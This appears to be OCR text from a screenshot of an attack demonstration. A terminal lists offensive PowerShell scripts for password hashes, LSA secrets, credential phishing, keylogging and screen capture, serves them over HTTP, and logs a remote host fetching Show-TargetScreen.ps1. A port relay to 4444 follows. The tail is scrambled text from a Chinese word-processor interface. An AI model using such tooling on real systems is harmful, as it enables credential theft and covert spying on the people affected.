 Gather — sudo python -m SimpleHTTPServer 80 — python — Py
Gather [master] ls
Check-VM.ps1 Get-PassHints.ps1
Copy-VSS.ps1 Get-WLAN-Keys.ps1
FireBuster.ps1 Invoke-CredentialsPhish.ps1
FireListener.ps1 Invoke-MimikatzWDigestDowngrade.ps1
Get-Information.ps1 Keylogger.ps1
Get-LSASecret.ps1 Show-TargetScreen.ps1
Get-PassHashes.ps1
Gather [master] sudo python -m SimpleHTTPServer 80
Serving HTTP on 0.0.0.0 port 80 ...
192.168.74.142 - - [18/Dec/2015 10:48:11] "GET /Show-TargetScreen.ps1 HTTP/1.1
rtcp — python rtcp.py l:6666 l:4444 — python — Python rtcp.py l:6
0 recv
0 sendall
0 recv
0 sendall
0 recv
0 sendall
0 recv
0 sendall
0 recv
0 sendall
0 recv
0 sendall
0 recv
0 sendall
0 recv
0 sendall
0 recv
0 sendall
0 recv
0 sendall
0 recv
0 sendall
0 recv
0 sendall
(JPEG 图像，1280x800 像...
127.0.0.1:4444
文件 开始 插入 设计 页面布局 引用
粘贴
剪切
复制
格式刷
剪贴板
宋体 五号 A A Aa A wén 文 A
B I U abc X₂ X² A ab A A
字体
导航
搜索文档
标题 页面 结果
创建文档的交互式大
纲。
它是跟踪您的具体位置
或快速移动内容的好方
式。
杂术馆